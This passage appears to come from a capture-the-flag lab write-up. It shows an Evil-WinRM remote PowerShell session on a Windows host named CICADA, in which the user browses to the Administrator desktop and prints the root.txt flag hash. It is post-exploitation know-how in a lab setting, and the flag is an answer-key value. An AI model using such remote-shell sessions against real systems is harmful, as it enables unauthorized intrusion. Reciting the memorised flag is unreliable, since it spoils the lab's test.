 *Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> cd ../..
*Evil-WinRM* PS C:\Users> dir
Directory: C:\Users
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----         8/26/2024   1:10 PM                Administrator
d-----         8/22/2024   2:22 PM                emily.oscars.CICADA
d-r---         3/14/2024   3:45 AM                Public
*Evil-WinRM* PS C:\Users> cd Administrator/Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-ar---        11/25/2024  12:53 PM             34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
c1b3a4ac49dfa275a809e278edb9e161